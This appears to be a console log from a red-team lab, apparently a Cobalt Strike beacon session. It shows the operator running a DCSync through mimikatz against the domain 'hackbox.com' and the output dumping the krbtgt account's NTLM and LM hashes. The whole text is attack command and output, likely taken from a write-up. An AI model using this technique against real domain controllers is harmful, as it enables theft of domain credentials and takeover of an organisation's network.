 beacon> dcsync hackbox.com hackbox\krbtgt
[*] Tasked beacon to run mimikatz's @lsadump::dcsync /domain:hackbox.com /user:hackbox\krbtgt command
[+] host called home, sent: 750666 bytes
[+] received output:
[DC] 'hackbox.com' will be the domain
[DC] 'dc.hackbox.com' will be the DC server
[DC] 'hackbox\krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2020/6/19 18:04:35
Object Security ID   : S-1-5-21-2005268815-658469957-1189185684-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 6f60ace6accbcb76078ccc0312174e98
    ntlm- 0: 6f60ace6accbcb76078ccc0312174e98
    lm  - 0: 36588bd35fd1fe85ec5fd73a1ca6805b
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
    Default Salt : HACKBOX.COMkrbtgt
[DC] SYSTEM */2924 (x64) last: 1m
beacon>